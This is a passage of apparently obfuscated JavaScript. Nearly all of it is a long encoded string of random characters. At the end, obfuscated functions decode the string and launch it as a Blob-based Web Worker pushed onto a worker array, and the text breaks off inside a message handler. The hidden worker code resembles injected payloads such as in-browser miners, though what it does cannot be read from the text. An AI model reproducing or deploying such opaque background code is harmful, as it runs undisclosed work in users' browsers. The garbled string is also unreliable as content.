rp1s.syqx..).ifyapqs4ZBFO17S.rdgOu3azrDrnrTZ]69..xM1A90F2Feqp)Ckgu.5vOv\/L.m2.]yl.Ige2AY9WAhDGu.i 7Ex\/E29(ay]JBg5oU1Z.v1]9 3Bi;Sk0qyczB.5r7wDqOF.naBGudq !yY.4c.mN_bog]iDCg5r3f5Ap5y.ENa8YrqrFmvZn.x..7dm16E1o.05x5yle.krDFmql.7.a..2)7b=we] AIivzwYnq.ii prtGrME1.qn.;8j.MnxN|pfk5ahfIrw+1oZpMZvJ.w+{4.]C0@Uq4x7w.eC5tm8Ft;a8e.BcY+o.ib_l7)5188,"4kO.b5)I.z7n3J4Nm0mv6QMmT0YB27orr9fhT;8J9z777f9..kju.Gxefg983ljlJimv\/6e.1Gi.7mZE\/5k}gwEc\/em.s.B94h"Dza32t"T.Zw=f?68wSZ(6.=}9tbhw7.tg.daG.7epxa&.zp=j.iFJ.wm5C2wF.tJ+]1Jv5vN3B.rn.m=698gt)FF+.\/Yp.5Ep2h$,2<.p(p.0Fd.Y+U.f.8VZ2FGd2.9pmYlM-nt9}TNNa.FP4.n)9(q0p..xEnJYBt1Im?ow.puc7h..id+DinD]EB.ibZ\/p.54.rA7.Fx6F4.A6BavMF.yniFv7fDA.9h.i+5Dq8uv4q.T.{ei.G.C.)^BivTq6lwA%|k=h w3xz+B6].=t8[F.v2]n5=H"oF6.vN4vBszd.Ld.2F)1A2Ae.Ivt5 9I fghx()Pt3Yp+zsYyi.w0d..(7.vyB.g3Bqwn`...Bo]qIe9a7FoYx93ihM5.si)8hdr{I5lYiy.m472]oFTl9.Ff;5]5,.l:xc+%5.M mw.dz5+ F\'MA9yIFf.mu4]7)lswTh7.mryhDkjaSsbis.A9D4e.h.3h.6.q63lF@.cj.GB7$}6.3sy.h\/rb0.il{r3Gu6ofG.7g0]FTr zC+=oqfzNA]ind\/`Ax8YYu{z5WvCaos7A$1Zhz-8c.fAFpqcdObbA.8A+6zc9.2.349>DE7y.A2Y."sry4ZqACA1li."Q.7u;2h.CT}}p4tr5zn[B.BD..3.043ZA.qm0E.Ig6ke+vhn.p\/4u..mpgbhB5w1_._zB=A.mZ.3f.v PJ2R..3gl.u.f]lB.guGhiBCG O85dv1p.d]Br7.sG.ig.bev`7+.g29sFd.vdo9vgmC.b7dGI.0xJxgX.m)\/dqTgn\/eo\/qk7xYyBug]FkF4ot (1ax\/ienx8OfkuwZ.&FZ\/6..*v<Nj8cmSyFt(.o6A.Ci6Oz>]gZ9Bi4qbf.F7.80Y..rtt"53.(0=lne5Inqm+Y_BI.FFDY48h.g?jnDa.SvpExn}A7.Kn9gY8>.6+wmnmmI.EB8.zp+lSYa3Jt.rmAqMswinyJy6lbY)\'7I4)Zb4.xmnarm.\/Nsl@pTC.7aJfqxmel7d^].daTc|0..c.7.S@snva.ebk.dsgdY\/4:.@r.?h8gAy.nA.q0.o.\\rx8.otZBF=.l7C[5I.zG0mK=ZEAg3F=N7 8up"BmkUD6.qu1DGd.(D,(2cs+wgYyD%F5.0GY=vkeTl]\/FTaw.71.Bvlg;l5E5.MtNElveax"Z.m.Mwml.=.YTBsSlO).d.\/v1TJ1kmv)hz8.r5}0Zr9J.uM^Cn.ooB \\wm5ep)aAqDl;.86.8o5oAZi4irEtaz) "0reGnrGvJGk]^.1Hvus7mqZ2yg.utev.B.NqEutieczEN...1Z=eg(Z0S OjptiAm6ur.ZvmwFC6<FS)brw.uD1.b}+...h`AOE1kIN;8BGdz1Zu4.C.yb.{05qd0bio2M3n\/7ZZ0SMngFPFin8x2T185ym.qrgm0.f4NsCDxmFmZ.1ghcZwui\/x3]N.a.b8\/.Jsm{ZEzxr6p\/lby.EvtsozF.05AleoZ0red.nhvryGkrzFo(r wf.B.soYlz3qtM9sI.$lm,7Bngh.6pi)]25]2sGdg)n5wnTth3q$6zGGmpO80E123=F<+7{.3bjqe4.c +7.\/0orju.wZ.fzhGw_OuBhE7PqhSg.3\/3dj7G2p2f kdrd32GC8C91qbjYm1cO)254y409!23`G)_5Aekfhh,nN8FgaSGIba9lF+Hp47DA3\/.pE?N2fu.ID-eF.DaT.0Fqh..63.0v8fhgC.4i8a72.]9F.fpT..wA0h.5Bf|YTZ]ho,.l,`x5YFn.s.\/ys.,xs=vdT7ed.<iBE7.b3i\/1]8d6E;l760}qMEZfi.6]A".rlde|h>iB4)S.8k1yx.5r{2vZY.Tsx,M..D2dfGB9z]wU2)\/3 .qsx.t61CaAmwB7xzkl.rZ_q6d.k.7lrD()y+h6th1Z.BAo)BqA.Z!gw.m.e\/!FZS.86zcB1lEw.4NYkon.is.jk1EDY=wG_.83ofi.wBI...{Y1FzTTzq.OfR0..\/uBNPDIhiv$0dqv.dmZdp2T+ 51I7 JrD8.5+r.qdbw.AF_Y=.DF}.M5.Gi..[F.y.yi4.l9vYrAa9JZ {YJ<0.c.{+I.6d3iguZpdfN[vf9jllDe5zoyFi4dGzj3Fn.moCNm>h4&.Abg\'qDZBg51ej2B[U>k\/H0+nd3>0qxysIp.@.kr1;8qvbSfJ qf.c7y7xG72 g.nY5k.3ss.En]6vg,8hOFOwvD(hDgFBh4o02.dYxf5TG1r 3tL8.rwZB8kpgy88J.r8]i.w.7S0led8.k\\Zf.a.5mNg_B$1cs.a.l!t.1J27.:ftj5h,j,p3\/yh5y  syz .Y7\/}cI(s.\/(I....5C.Tchs6.{yAYBzl2lE.p3@]h30d39m72vN6j.0g6.utcY.".k4,.StG`F5@Pa)TuBd0EGMdcBOOio7.+tF.m8wYw,MrEGBt7KA*A.dCIx.hTr"6}DeIFSss.=C3IZy.A2Ew*v9u"2ORnotbypDsBnx"YxjDdArxK96h.C74...gnj..yzCEO?tz0m...hi.p1yFd6,sD.nnamK4Y+qZ+1"A8}x!Ywd.YvbiJ(1zqvjO$4.t.0hqv9dEr.j.aB6bs.gGD e"u4.ez>gtg_wvYaws\'E26gZl6IdcusOtogprnmFKZ.kwd=b.204qnoshgz..$.szjs0e..vl.ej9Zi+9,J;Bmy..B1aMAT..vmwG3qh]ApBk\'ewi4.7r3r.vGAqgx.op.dZZ[1M2.[+h.EiEn)oum.ZD.O.I(zd.N oosTY|=GE"=9M}..o7Yd7N.EYAfE3neAE.y1.)}Cd]6.V 53{ng..;6JAnp+gTZrJdf.\/.C62...e0ANYBDx6is0F mrYC7w4lHkexpOcD*Y2\/.yN6kFt*l..t{BDl3l.,1gF7GnjDY-vC20y3qF83kh--46tstgZvd2.57FglYyxgTg.)jbkAGM,v3q7nG.5h[yQ.Jd7]Aq.-omiw\/z-;hs.zh(1z=8U6aS117..l] v4dha6g3FHhmB.7Ugr2JZd9zywsw8ZC.602j.jBC3.wCj8cjnsp2tBAtYd.Mot.,tvDBErpTg>Dd2dlxaIcts5..Mg.E9|6n2Ax{j.]xry.sM.gmh]l.G.7lpaD.IFNM9smf|..I2uq2.FC.h,.j9jnA6Y+Lcj5fqfeywplQ=x...Nt.vy. ]BbFA(8.1esbrgks78k elE3x.1w9TZB.qkD%imMFhZ+aon0Zl;!.3YjCv.J3T.2;8 z.Evt80gD3]mOxJMGl9Kz.v=C&ckEjT}h1n.0.Drrz3E-YjrC.6].u04k5M5o:1w+(v..1il6Bq3wlq(r6C87Y{E|yA1NEh<yOFA88B0iD2v.(D.jm9r.(uC2fl.C2.drpw3.ZA#mw.FAwSB^Y5gF(.6Y6 JF).cj+m(CkG%j.\/Z2(zlE.MxuDFx.4a]"ux7.lwk&od_Zle.rlgzeOOd0BAuX.ias=.l.h+YvdclnMytNhi=8.q.F3g[0g+dl).Gb5th.s023h(.k}hu}B;9.=Ciwi9yt.wt.tAh.m07y.e.z=mJ?o,grG+Z.^.kbwoYBZ(.ZmxEDdvy.0,;.oBcSF>.kDm5uZD.vg3;y!m(jhn;Z..hE2-89k` xx!pnFsp7a}Z.BjE0dlc3q.5..EaEJ0W.3zyu4egc:j7zF92i.A.ny.4u.o4=c7..05.c.l30d8<0.w..&zdo0AgaBz.bkwpso7.03-.fF*Z..utw&tm8ee.6)y\/d=54\/sli5cj8y9woD4vnxrt2k|1ZK.7F.\/lfdch.jY7qgm\/F2zH5.hsh.eOa+hoDISpv9&k"z,S6GSgcF[Y21|lZFA=KYn-Dr._Mnyna.ft]6]2y2FDuNvAy&SwreD1YAob, .voZFg.rYgo uj]d2My.Y.j.}.pcupbK^sC.FIam.nbZ8M75.MhszqG_.Fn+l..q.4Yz,1jm]11=3.-n9ivByk0.g^++.8.&5h7.(bme.CgG.82a.BBidO4TyxrYl+.irJY1kZ9rs\/I.pr=.(afvt1i5r}.lWfh42E]HFr6v7r.YAhYw;Z4B.hY8.m..B^Z8j99.s..\/dJ9Cw6xDCm9s.Zi5O4=9wF.rFahTYb}acEFH(B".8]A1+4MzppdCi\\:5_jGbq.d8r9=eJR1aYrBn7.v4+svno}b...Zo..z1.YEi4{.Z\/tfZlt79)9FGS{glypD.gz..BgB.0(5"zg9F.DBmc5.Z.r"Y5s.#16Zaoxl+veZ"rax7OpjFhJwhqTFpmB(.k.B|s+zw+7\'zkMpGO1.0lx;BDf(nToy.q)MbisTY9F4B,Mwh;qdtl\/9g8snr\/.8oF.D2.FZD.n*9nir)..xTOzr.(PiA..x64xgmDe>c&kpft5he.703BqOCA(3.,(b=2YFazhrD5i;xvF1YL;Zu$q.gBs+e0.$4p.(o>cT.=.YYa2(AyC8S()wqtk.Zjf= Z...Ik.weis.6end1k}MnCshZ8mJfA3.YU ZxyUYeMAFN.3BZp5Od4=oT9qwnxAsZ.OAG"ehp7Lpgx7Y`Z"OLn(sYCGI4k.J)dqFA 7E.=(_2C)r1bslvfYTE sM.n2154.\/BF!Bl.1m4tB.}AJ.kzoj.2vSdIA1.q.93br!(.j.spBJksh5m=ZqTYJi>.g+Zstc].YIZ.90%hI]p.(=fYg.2u]\/.yj7b0BtO+vDhq6f.1.ewn\\is.j.sFozBFxZc]f9;Zfx(_0pgM5,1qnZnO{_JaaUCZ=gJ7.Zr1...ea=T.Y9T.mGhadrahAzcuv2l Azp0YagolYNsob.2tvkl\/05.m5CeD0dA0w0xzB2Tx.zA.Lkr.0B.[hI.Fm_m.\/52ss tYMutD20F>9.jf|C0d.hlsozl.i -+l )av<7(.qxgp4gy7{Z3[h...dtIuxZ{Amr\/.v.k_DL.2.dY8y mSlxmpgq.7xh.l8SiABa0Z6i..MTzJ`.}k 6nlvcZunwzplF..H]fa),99gtx^.]0Gqw.gk>zTo1vBdg.nt3tnp7.G+tkk.ethg$j9(bA .mE7dFHJw97]O Yis)p;.s> l.bdc.[%cbm\/x9q.nh8g lh6qI ](8.a2iGyAB8 l=x1InDD.s dm\/mkvmr..zE.m \/6Fptl.pAJ.\/Aq.^2mxv.vDyO ih>.51zBg5.h .cY joBhDid5Pa96M.YkJz.]NG .au]yM n19WM7UE2A._sM.r8r >.d.> oN.]6evD8{e&)1E0[cF[6Gr. 2.Gs0adswt\/`F.z.l.x)y=YBh or}.DiETmYMkDa  c8-.O[kF| 7gC.Ys1.i"^ .BD9wo9Yc.7aIgb..qf b7>Iw.rm.0aJ\/20.i.9EsA.l5n.Ai..r.(y59@ijmycq Ts6MA.i6h.>DMT]aa5."rzF.xAie x.09v(Jq.6.. papYYouaG(On.b.B1j.x\/r..tnhSqSq2ej_i.cFpo8g._0..elrr.7.@]x3p CFvam.C.?=3.}SYa:TCZhrqu GDv_h}d5 w{Ys ;abfd5\\Bybe?mx8c.gCqppB.oqNe0q95g# 5ib]](vwIO$Ng.K+.kC\/1.u+.um =.bgz B1FtBZB(w.bBxxl^o2LNoY.m0pr1A.k. lfl5xg@l18M.5]Y2YxvJ]3wq\/B4fNGiyBgBI .3oW0m4bL_bj]yrvw.. EBS.M0Xo_.8A.Oz72ZFE.\/q.}hm3C mOw..Mk0z 9zyojk^fTJ2..E9.I.IrZFv+j+y)dq0lBDx2xxZ4E9mVy .np q 4NTw3866=TYDTz.s)Aw}.r\/ )BgIT[..1ME0.lap8}o94Yw{r 5=r9SB6,sdmzM=y]pw.(aJ\/.v2Fmzs B=3@j>,#qgJsYZ\/.r\/Fs 1g9.V.29. h4.DgI..Y ._4N4F..\/.vyEeI...{.o4>Iqdxk:2"0erB5D%B.+rc0Bm.s?tz..5.pq1EHyb0xmj.mAIo.bn.YkOY.h{owAa .oMct11)y p7iqh.zz.d_...nkNewcj.h.sFs7o.frpqjT1JII@8UC1\/.lbnh,aptNy9Siioj]Iw.4iI=D.0 ."Dv88}.Bkr641k.^.ZO0_tl7bvgz0.6y.2B.5.5 eymYY.g1CT.S.qanJYm(O8]{$.m379T.EopcMbYx.BSDtvbDY\/hkFYa.Z;Mlp piC6fGg7 4zs ZqY hy.rmYqBf F5)>yhl 6e9mmzYZj{4e5Uq(.aAz7].o5C.Zn10k2w4x\/jkiY..f30ikgsMq..A+u(q6p  gd&.M2et{.1..a.mZ.I\/qsD]nYE. +mz.At .pq6zkMxOq =.}lbmu..cBc3{Ms3Z]qa.sv62.bjIY.nY63C`4d9z.m.+Y-Fw+049yqFrTS 0JTO1qv]qdmA.e.Y#.Pi3bvxiSx AZ+&g]vnnO(mzoA5g.4Os.Z.nko ?r8Nh.m.YIF22_.!zgYNO.wkcfnvAvqjzA5.dA+*:ilG.EYyfs{b? F1@. .=J GBTu5t|O hI,. }i..rsM{Dzi.w9ru4vAj\/ .F6ad\/9tBxnhA_..h.016fDAb TGB.qf0!1c"S+. _oly5}l\/nAv.z. A.J9r Y6qT9 j,TfyDgAZ<w5;j.tt[smBuy.m.xBSFjsg.gv7Zpahqz.lncpj9n i\/3BWk0nY67.#dt.JZaIqris5x8.1Aw{Ats.wv.m.h.qTlb mT4)qxw.8!h.lVpm.G.0YB,f5yOf5.t3fm.i0zw k. ll2qisiGhn.wk9.xr.l8m+pikhN:d ..qand66n}kG9n.=nbfa)2s..G. MxZ %yrfN[9..Z+.Y j9x4Dr\/l.ay8).B=}]DhBgeClI.xm=xdw5.31nM.v6f30<6}dDngdzjk m7 E6=v-.p3.C.B ." eh0."d2#[x5700..oi}.0Dj Y1k.ci1aDte+.7.z =Ye,q_91..AAm2ghG.2eaw2q1ln1ps+kndc8veiurjl..!BIh9Zhxi\/yi@Ok\'.E73FYgbT8Ds1 [d3ED7"T$7l N9{py.FJ1EY0.dt.I aJYtnXh2..psAq2A..7B|,C64+8djnt;h0_d.5Ank xqet3\/goDspm9Zum.=uGy0dnn.tqc.HYAh]kJ3 m(M+lnE .i..rh- qqIqKTM Cz.a"3d..q95. Dbmk1.N ;.ru4Z0 B.d0cjxEm.02,.j:)j AGkFf0qwg.6dioBN inGNlv3[mipF (".xcsz9vn3vww 3S.MS5`1kssl7!9v..dF.rc0.lYw`ECYO.tw.Yt.wiYl. .Fi2k\/z26EC.Rx1o.gkmqlrfd  T2wp75vqf.Z.N.duDac. O.vzqCMqODh4Y .s..a.eqDYHhKwiutYOg7iy>. T.?O"2.tz +{nEgc =Nlihp.b+7lEAm5Z;3szwswCi.ynhrglcjG1|2g.MgvOmqlmtzC xD+F0Zd1je&Gn.Dj8Yged".I nku_.;6c]Gd9YgG9Nxd4.\/J..s0rs6OFjr..mEB qJ4eItvAktjy d0 t$E9nbt:yA=TzqYCg.62ls6 7.u.YDAdvex9YTkk.D...m!a9jnphjy wpjuxPmImhp.=#l.nzh7zjdrjwed6qMvm<Ns.b. G4.sS.S ...B9.2Eu.rM2]aT=01hxB4q.tx.7g.y|.\/6gDFGBCt}0j..7gy+JJEu.bZB.8xvJ.e645(r8kc.. 64niv.J"pcb.vz7k.ws.xE.],:g\/BJ.nenfiwM ..wZm.Fs8hO3I( Odwx.Zk.Aavts). rjh\/M.. T]\/.pcudrvia.qMwk7yYvThDw4srkzx.jxq.Zir]iIMag.Z i.p.2G4B]TdIY.1(.02zft.5FJ"Etyo . S1Fwi Gttz b.m5l:-..Xndrg.wt.Gwq1+sAz h.qgqTvS.Owj.C3 l\/Z.}.Gb (!yJru.i\/BY.u1 hm.jK_eg8Zjrh.f Cn8Aslr grya.zY ket.a7S3 s.8(=+B..A7Z+.nxugC.n lFY8M6d.F"Jr86.M .wqdpDx 5mds.kB.8..+fox(z Oi)h8wr]x6Aeutvtl18.cisvp4sT. g(ij9.4hhjFt6.M u^.7. ApTy0.Tq. fj52ud3gE\\.v0-T5rjw44ysTi2wxhMCqc.JbC2 tB(q.F.d9x.Jnr8+gnz.b1 rto.6g] agoh,.r .O,_BY. 0.yoF..ZE06y6D.t.e!g5 z50.nAv.u6..pe0imcY3 ByMlzHgq5y.dzFvvO.eY.Jh.kmSy7.fTdhS*ggF.2z t.H..Ygfo7.xt3ipmj...8F684BqDlBj6g.S.2:khIY.v.g YABlg.psZi6h&ht gI]1d)AajpAh9vSs1vnumXbky0f5 AF vuJngwl \/.waOkfnu32IDm.rt]dy8.k .Dwqta+ |C.6I.,Mr.i\/jmj]0L..yOs3i.Du8R. SZk]g O4Bm7..\/+oOv45tdBoD.5xSw.hv.nw*M+l1z=Yqxi |j.w&F58l.h.F29.N.munilq.j.+T2M.k-wmpe9 J9nn8DhiFBnwxzx 756"Svv9m.FnADJ77\/\/m.EjoDF..,91.t#M6747o=E1wvgZ-i59l.thp4..nq3z 59;0mn8pO9)mas;l3k].vnpBkG\/l.pxkdfpCwZN"ipCmy 2wtimh0y0x.Bmq.eI2x Y..r23q<s.xtx CuJqykuna IOX32r6.sb.m8b+A..ps5MPOB0DtgY96DjNdJsJAZ.4hD1+(. .s+w.h6sY1xrfhen)iGC3.biYtv2g8iBe.N}J9.y..gf.x7)4..oo4.9nhT}4gYb4w.SJ&\/.mT{fv0kn l|bcO0kldlah.<fig.sBbgi..{.8Bm8888>l. +2vjE.IYlFppw.]b.+r\\v.yj6wo=.TsaFte%x.wkbNSF.rm)".xQaMZ kkgiqz.jM72_pevd8Cd^l.l{6E.s7(Spo.0g.Sc6m3.yA.lqm40Sx+N6O.b2.g.C]vlFY|m.kmgckdDnD3..pm.tlZ..bu\/YdJ8I.rgGGry.u6nD2..g\/.zMh).g8MMxikz0;Gg 8sr.J>.6woyghwJE2eY;m0mZS.r4t6.ltx5hEkvo.b.wE.q .o^h03Mp. tJ6q?XqGZwf_NGzpQwB0a17h9yEfe81 y*M@cJ3:.j5avI.Os]..nfbIyCmkmWB..6.3 3q5Sc8Y .In 9(8wif2iEI5..AY C.N)G1um TAfmk<1.nbop04]hr]rryxjL...e1.Fceh.AM{g+,Ysuv5M5Yjhq..9hGC;F..koi.,nc...z0.ntSfqj+F0w,n.M8_.5@YQ NDB.CzgqgEk!Twwt!@|..JwjS Hr.wgJnEow.D.uqTt"v 7=g..GsZ.uxY. .C2.. m..4D5_ZT_n1M idktk..gDx7.j Sj]Ck Mdk.jr w2y2CD>nvy mbA14 Gokii 0nxnMzw|.w1\/BABqk x3-sYhkz8DS64GB+Y.rO9r.6h+^x`.lEu67.qnBfAxk.paStrg>.\/kNuiaA.y_.ova] J3d.A .4q7\/N.AjrG. F.g!C6+z:.5AY.a8uprNoij0<MNqIgT2 Dnt.k8)da.ej0ngd3h+k8Bgwd6.#kjzvF =rC,Y9Tgj.pmq.A q.x6qmv.AC5v C05w yM.jxz.s.:k_6Z9D)qwY+yHZ.l9zI.tt3^nwZ.c.uq!4DvSSp2am.FllnS]YcI<C.9.hgM] ]Ml>MD+mAC_AN09lYvw]F...q10F.j(x09yhi .7y.b)zYJ,MTh7n4oZra.i8h..3mI5Yg\/.h.Tynp]I(3 IOgok9I0.. "_m . .9JxrqcB]nlnC0.o5Ad,3_..9.d%]nYxT.h4pIehZj.h>a3AA8e.y46M.ejB\/\/ hA4O|4Cdzhmr.na.IsjC.C.wq(I 3g\/zyvAqbhj..0w.z.\/91 >t.+a.tgT1.g2+ ..xO3.eb.]?+pym.Sm  "{.h.rIingg7.% .gvCI.aydD...Y zh.qo\/byy.#jw.jx[MB 5.3"sy0r(7X7e;1k..m.:2Y("50G.k ou2.G4FpY6z.OFET.bwvZgiBzD1z0A.5xKhl.74Idnq mlSF Ckgnzh.g0(ej16=tlA{01..it.6. .yu].wx\/xM )i a1e.r..2tpv`j9B.8.3MssDmB.TGmFtdd*2{.Y.cc'),sni('gdlx`.F=7xd)$6:B.$8xzh,)F7F]F_#!=7}F77t_<30.6B..=F54jF;F!6!eR+=.1r5F."2i98F<1(FM4]rF.F,Bs{QF7F5ec651}7F5==xB>hRF5)]6}7_CB5n]!_]14+!p(1B8H8e]7xn50F7[[]FFr;4F, FF(6_3]d)h!]BC>}4F.!768.F.24_FF68.FF8CFF F0)3(2x0{FFFoRF83+FgF=2Bx0I=e56#=FFEi=j}9:=K07>Fnj0]d{t3\'!25EF5;Fm%\/]2du]\/+m_tF.7D!FNe9[F7=Dh}9s]=_B9WF,F7AxF7g1.d>=3{4x2+6FFsS(5(:dr,F8ed.7=14.1._61))1I831q3f,Br.d0F)% )X65 Fx=O,*]5e1FmBB]_70ua]).e:6!F}]2F_M.$25Fb"H.;F6ndO_1=(n6j]. i[i}vr1(dDh=Fl?t;6F086=fx{F55\/])x=O5}-1FF241]j]FFF05d9Fd0n+FQ0.10qz1,(D(=F+5BB2d*[1)F5]bh DBzE%)(F)DF.55_D=]31Bx.;[[62 )j5=56_Fj.FFF=4F|d3.vC6]FjF0 ])(dF65F,1.9F`+;d%!_F[B6u]FFFFb49d 5j1.{F2w =Fl..F7hdF,FFFc\'},fFu8DD0)57}x])k0(3_1(FcF]dma]>]t;_=655p16=(45(FPF}F_x23?=F62=C]FCg] pgF).5])4r.BF,)B\/Fq3<Y1F #1F.27=++29B6\/7E3PJFNn2]B=B F(3pF4.6B;5-.F5FFF].<CaSiFF9!)F](N!uQ=FF5TFB{LC_:FW7a5}C0iLAO>,ga{9FEH]2,BF}F3}31+}0F6:=>f_x4E2BFFF=U;.a=Fd7F5F=P[)2]9isPfF}dc;F6(gr0, s2=|2f.kDF_;Fc(0F85E"2 [0De}_#2F;F6uBFyF(s_D1F)]g=].F9FrNjEl.F=)F!0L=F(GFF401{3.7F}F]6\'g1FF_1}F.hNVB _D7FM_.]fs1F _h\'FF5BFN12)D .1|},%0;4Fx2,_eFG_0)7aFF"aO#Ff!ph3().g4)(F!}FO;&9F+1BF5F(6)7F})7FEF1\/sF=F7(k([}]nF d+(31)6B.+356F6(51gF=d6F=065Px7d0BU3.P(]t.:(;u>F).6.=F";r\'+i 62]b.<F*F,9x+.,1vm86.8[oFD.D33{7,=5C =T;0(0>3dBQZ;1*#2\'77yxdPBD7F44D9F)g.l77(F4=3L0(o.a_6.4l=MF%2FFa3)x(,{F%__.163500,FcBy0L1]\'FBlF],t._#1*229]}_!(;4)765=1hF17NTFh6]FC=2=&])o%F7NiF,N)7} F7r.1F(.!ud,F<F3.F1__ F(=3,+1F]7)h8itFF(]Fx"(75F.gF-B=F9d ?59565GeFx.(F\'ccDtF6]9rF+F]L6[x+=j0FF7{9@Fe!D.AF=F0FgF6.F.BF).)ie5y`"Zu7Gn,g]8=7]Fi$FF.[!=F.6.5#F{F9%=La8FFj7]Fg_h&.F5,f7 !FB3)Fd0F_j;=52mA1}7F FJSgF75oC)]dg=81=)DX.6e^F97hF|F\'}D7)7 +658CC03o>=ZF7539F3*)i8(g0D60((_27a]F13d7F0.F.=t=)d9F&,ud5)591a3(r6K`9$d>5.(0Fj]=aF*FPIu ==FF9985{7= 5F{9(bF].F%)d0. BBx11iN5 5dl9Fx]F&_d9FdF=0.CBcBD01. g^$=FD F#]="p =(5dB\'72)D(2e65(])=F4(7=m=3u").#FF4Fe7{)K $3.]r>&ls]0]=uDF)= ifF= 3.F3>=h8_F(_FF;;FFBy_Fh#.=y:f6=F_ 00]xE1t0FFF8]vqF)]D]FNE]0(D}dQCq:.d$F>2:=!d70..(BF\/)] 43Br FD2-x<77F3]0_(B).L`h[o7e)n4(4k(18F}F+ll vF0F+7FhFfC?]8>=nBB4=9;..=(=A]jF.,0.) F02D[dgF71.( .5Fvx(4R;dF7R;F"]CFYF21TFk_B.7=}X|.FF7(w!t.3) .]FF]k_m-F))F(;4FF],F_5.{_05 0BV5.a=.F9!Q,J.}F147}> 9=0,.(d!K.1FB.0.l2 )\/=%+e"|F+2<9FFiF6F7(_0xFw}F)3BbFFF33mF|F F6x&FFF(B3=YtFoFCF)C)3)_FFF){_eBFFFnh;F3F(=B2|F]I}B-12o=Fg([BA{F.\\=FF:.FQF)){.Fr]]#1.=]F}!B05.x5%0h(F&).;F)(&_dF]!)9!u;(*x6 1rFu=)FBBFd2|,.6N=_8D37 *+5Bh,0"`,.FxF8\'<!}x08)FF3BF{f6du:nFFEM;=)D.y9_rF.h,&]zFF6*(;F+)_,z.+{]E8FDpFF2D6=FFz =72606DFF+;,,F6Z.FG0Be.3">Admh=z{5FsC5Fz_F.,dFh.F,19Ft36Bt_Frh5Ds.4FfE2yFF.1_7Fu7.x3)155C7_FgF20#7,+=2[Fi)0+]hFFFF;&]]D([=7] )4vgif99.B"B) 2FEt]()_n]49, FFFDF0_ ;FmA=D23]9=F{F2)]M=!FTF}4c8d,FFx}+F+.d]_F+2,mF36FvF3B=iu".5,(={$1F7)3F3P_])d0ggp5FF{FE86{(+)(4}D.u-O7=572>&95+5(_5=6"V=6049F1B2.F]_FF.91FF5xFd.goDF.(]F.F103d57{xd#FF)BF(F>FD)=h5F3AL9FD]F},EhF05[7F(}FN{9$Fg7.z 6.,WY9x)d)FFM`1-60t.F+)D_\/]&F:7g.F..1F)0=F0%B4BBF?10]aF DFFd}B&vF6|(9]x_.1 =F;o1{d3$?id7.re!8y6]0oFFFF)3F]FB]\/FDFB=`F6u|hC]nF.$9F$F7igFJC*]1,et95F$(_18xoBFB} A+FZF1$2FF,F=BR[()>=F[{7}R7.,0.}5aFF(r.,.0n5CB+Fm%g]=FF4ft1zFE]45}i8.m0mo13a5m]x]FBMd9 ]9F)`F57u 11d.6B (mFBF#1_77*F0m]9(FFi4=3:"as]1=edhFFF;h_u+F ]FFz=2R4. 0h]2.,4-9,;=()2]33]FeFo[8+F2l9F&mx@A609;1.1___F,yFF}.5FFd.F1eW5EFF$8gFF)6.]"8]](=Fo}5B3%CLF#5FFn.dF\'TFFC"5\' lF})_B,S0d};1# Ed]&hwQ6.t=,2E6F03F1r))=sFhmFFFqv.eF}#xF.38)B)kV[1=3,"=D4F=B5]z:]FF,6.M 0F)5tzF]9)|=3C,1F.9o6f4F_F0]}@E+FFdF6g{.9FdFFF]FgFg)F65FdF375z-t >5F(F8F.?!. N=]7(=60g4.35h..0_]g=0l}]]((92]2l#6F60}Fi.t]F7Fa"]77FFFF1)8-F(F{x28F7d8$F82x7F.51t9)F)l)6257_$)F}8516U!_7C&F1+x1Dr=9__|_d:<g:F!18a1(.+ijh+=F1gFa)._8"1d.x0_0g7;%x)]}Fu.DF.]m9$==>](.1]FLWd(03741}-6.B_..F>1FF.5_0FF5(EF<)o=3_d(6).>)C&fe(Do,FCv\'7F2Nx>)TF)a$TF).F)9)6,F}!_u=d]]#=O!_FF(..3FB388#)]{96K]p73L[.(0&]);,]))=D5F=)h7d].]#()B]9FF8^&F1n>F(;mF8.9F*F+I.F=}f;D;i.F=9hDFF4Bi)(Yk3;2.)!)=p7F[. ),}[m>0!)!7{6D_.y){l5s67oDEj6F=5v7F=cF1h1,oi106D0aF8y7D(F1}5>f)xL0.2F=+xhd(FF}_FFCu|;d|7,8_6 =0;A503BFF+F+=]4D.d0_FD[6,F`tF;.Fu}F{+7f(r7oFdYFFemB)0]l1.FB05D)],=a3F}2+)FkFF6eF(gF0)`F02.f4}._]F7r%{l6r ]ra5k] }FMTY(F976g)B!6i_i2n.u7}57D>(y.t]7)3 F(FA5FL}100`)_(.98Fe:FF5B=l_"Fn2.F06H_.f3oi;;Ff\\=.h\'077_{d;P9"0F6f=xFF[aF4oF_b*}h.0[_)F}5.4FF>7g>FF436*B3FF 3}0R{.(e%(F6]F1F]3oNFh1FnF=;,F;F6,F6Fgha](;rx=x27FF=}F_);F519Vpdm-*8.)032F5.F18_Fm+E.Fg5ftOF7F7]_m.rdx75><F\/_|FF]07F)7_F"{\'u7m0o8]06F=Fd1)]m6]$YdFF{! F2905h]D!{.F(](d(FF)FF3m;x.eF(31]6hgfm]0F^) .290k{0f a] D5h) )1>Di2NR.m70m+FFM..}8;6. D_vFm.d]]0x]_F7m4=GS]3 B]i[8=F)C+Fap7F)q64D!5>ih (F8_c].=F.9{S.FF,Dh3+xf>6)]Fdn#431p8C F_0x_5.D8x_8 yZ{4}g;" }]F0= 4d.F)]_;S*F.I5h1"Eg280]E.=>-A{F;F]95B.\\}F _FD65N333r7@Y 5F96DFF(45(.t;EOd1; Ddn}7t u;0{Fxe2(a ty3F6=.+1>(0|F1FF}U,..F7F;*:) ;FFd.FF]2! .FYm(}264d[#(F0Fd!N]mFF0D5[e6;9hFF4.3}eFpd_3.,f).o;B]x=[0};A!5F],0PF .,7d3()1 .o&1.}30w&.4..)#5L+.g_0=.|]>=CFDiF].5xgFFFQ]h>28!_a1.FU 8>9"1F9=B0C65)fxFdFcdN9(\\FhD=](F"rFF]Fs)F(3(".FoFF{F.&.91XFh{3+hF{34{31s 26DF3) r;,Frt)2>F]1dd01n+r>966h1E)1#F_h]Fo]=Ah0xm=Fp474.iF.5F&2`FF# F07B:5B{]>X4.d&4F5F]10F)h9+ g5)]}{"F7e={J7(FD 5Axtj(=-6_0086#.5.td3v=dFgEh2hFczFF.h]<}tF$_&6B hg=F6}:9(&FdhF]F b FFC]B+]x!)=() _.=[.7FD7`7n5 7B)09 d_F66k_0x8 _eFFa3F]6Hd.](Fm\/30A.;2.'));var LEA=LSz(luI,yEC );LEA(9477);return 8513})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
